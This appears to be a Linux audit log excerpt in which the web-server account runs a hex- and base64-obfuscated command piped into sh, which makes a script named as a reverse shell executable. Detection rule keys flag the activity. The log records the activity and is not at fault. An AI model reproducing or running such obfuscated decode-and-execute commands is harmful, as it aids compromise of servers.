 00:32:34.716 2025-03-28 PAM service(sshd) ignoring max retries; 6 > 3
00:32:37.502 2025-03-28 SYSCALL arch=c000003e syscall=59 success=yes exit=0 a0=7efd1b0ba031 a1=7ffe99b08f10 a2=7ffe99b0bd38 a3=8 items=3 ppid=34805 pid=76434 auid=4294967295 uid=33 gid=33 euid=33 su
id=33 fsuid=33 egid=33 sgid=33 fsgid=33 tty=(none) ses=4294967295 comm="sh" exe="/usr/bin/dash" subj=unconfined key="detect_execve_www"
00:32:37.502 2025-03-28 EXECVE argc=3 a0="sh" a1="-c" a2=6563686F202759326874623251674B336767637A46746347777A4C58497A646E4E6F4D3278734C585A776379357A61413D3D277C626173653634202D647C7368
00:32:37.502 2025-03-28 PATH item=0 name="/bin/sh" inode=263258 dev=fe:01 mode=0100755 ouid=0 ogid=0 rdev=00:00 nametype=NORMAL cap_fp=0 cap_fi=0 cap_fe=0 cap_fver=0 cap_frootid=0
00:32:37.502 2025-03-28 PATH item=1 name="/bin/sh" inode=263269 dev=fe:01 mode=0120777 ouid=0 ogid=0 rdev=00:00 nametype=NORMAL cap_fp=0 cap_fi=0 cap_fe=0 cap_fver=0 cap_frootid=0
00:32:37.502 2025-03-28 PROCTITLE proctitle=7368002D63006563686F202759326874623251674B336767637A46746347777A4C58497A646E4E6F4D3278734C585A776379357A61413D3D277C626173653634202D647C7368
00:32:37.503 2025-03-28 SYSCALL arch=c000003e syscall=59 success=yes exit=0 a0=5586a480e840 a1=5586a480e7b8 a2=5586a480e7d0 a3=35a40290357f24dc items=3 ppid=76434 pid=76436 auid=4294967295 uid=33 gi
d=33 euid=33 suid=33 fsuid=33 egid=33 sgid=33 fsgid=33 tty=(none) ses=4294967295 comm="base64" exe="/usr/bin/base64" subj=unconfined key="susp_activity"
00:32:37.503 2025-03-28 EXECVE argc=2 a0="base64" a1="-d"
00:32:37.503 2025-03-28 PATH item=0 name="/usr/bin/base64" inode=263221 dev=fe:01 mode=0100755 ouid=0 ogid=0 rdev=00:00 nametype=NORMAL cap_fp=0 cap_fi=0 cap_fe=0 cap_fver=0 cap_frootid=0
00:32:37.503 2025-03-28 PATH item=1 name="/usr/bin/base64" inode=263221 dev=fe:01 mode=0100755 ouid=0 ogid=0 rdev=00:00 nametype=NORMAL cap_fp=0 cap_fi=0 cap_fe=0 cap_fver=0 cap_frootid=0
00:32:37.503 2025-03-28 PROCTITLE proctitle=626173653634002D64
00:32:37.503 2025-03-28 SYSCALL arch=c000003e syscall=59 success=yes exit=0 a0=5586a480e870 a1=5586a480e7f0 a2=5586a480e800 a3=35a40290357f24dc items=3 ppid=76434 pid=76437 auid=4294967295 uid=33 gi
d=33 euid=33 suid=33 fsuid=33 egid=33 sgid=33 fsgid=33 tty=(none) ses=4294967295 comm="sh" exe="/usr/bin/dash" subj=unconfined key="detect_execve_www"
00:32:37.503 2025-03-28 EXECVE argc=1 a0="sh"
00:32:37.503 2025-03-28 PATH item=0 name="/usr/bin/sh" inode=263258 dev=fe:01 mode=0100755 ouid=0 ogid=0 rdev=00:00 nametype=NORMAL cap_fp=0 cap_fi=0 cap_fe=0 cap_fver=0 cap_frootid=0
00:32:37.503 2025-03-28 PATH item=1 name="/usr/bin/sh" inode=263269 dev=fe:01 mode=0120777 ouid=0 ogid=0 rdev=00:00 nametype=NORMAL cap_fp=0 cap_fi=0 cap_fe=0 cap_fver=0 cap_frootid=0
00:32:37.503 2025-03-28 PROCTITLE proctitle="sh"
00:32:37.504 2025-03-28 SYSCALL arch=c000003e syscall=59 success=yes exit=0 a0=55bebdea6980 a1=55bebdea68f0 a2=55bebdea6910 a3=8 items=3 ppid=76437 pid=76438 auid=4294967295 uid=33 gid=33 euid=33 su
id=33 fsuid=33 egid=33 sgid=33 fsgid=33 tty=(none) ses=4294967295 comm="chmod" exe="/usr/bin/chmod" subj=unconfined key="detect_execve_www"
00:32:37.504 2025-03-28 EXECVE argc=3 a0="chmod" a1="+x" a2="s1mpl3-r3vsh3ll-vps.sh"
00:32:37.504 2025-03-28 PATH item=0 name="/usr/bin/chmod" inode=263189 dev=fe:01 mode=0100755 ouid=0 ogid=0 rdev=00:00 nametype=NORMAL cap_fp=0 cap_fi=0 cap_fe=0 cap_fver=0 cap_frootid=0
00:32:37.504 2025-03-28 PATH item=1 name="/usr/bin/chmod" inode=263189 dev=fe:01 mode=0100755 ouid=0 ogid=0 rdev=00:00 nametype=NORMAL cap_fp=0 cap_fi=0 cap_fe=0 cap_fver=0 cap_frootid=0
00:32:37.504 2025-03-28 PROCTITLE proctitle=63686D6F64002B780073316D706C332D7233767368336C6C2D7670732E7368
00:33:00.651 2025-03-28 SYSCALL arch=c000003e syscall=59 success=yes exit=0 a0=7efd1b0ba031 a1=7ffe99b08f10 a2=7ffe99b0bd38 a3=8 items=3 ppid=54311 pid=76952 auid=4294967295 uid=33 gid=33 euid=33 su
id=33 fsuid=33 egid=33 sgid=33 fsgid=33 tty=(none) ses=4294967295 comm="sh" exe="/usr/bin/dash" subj=unconfined key="detect_execve_www"